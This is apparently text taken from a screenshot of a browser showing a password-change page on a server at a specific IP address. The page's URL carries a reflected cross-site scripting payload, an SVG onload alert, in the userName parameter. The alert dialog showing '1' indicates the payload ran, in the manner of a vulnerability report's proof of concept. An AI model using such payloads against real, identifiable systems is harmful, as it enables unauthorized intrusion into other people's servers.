 不安全 121.37.245.131:8081/Liems/changePsw.jsp?userName=<svg%20onload=alert(1)>//
您的系统登录密码过于简单，请修改。
121.37.245.131:8081 显示
1
确定
用户名:
旧密码: *
请输入旧密码!
新密码: *
请输入新密码!
确认密
码: *
请输入确认密码!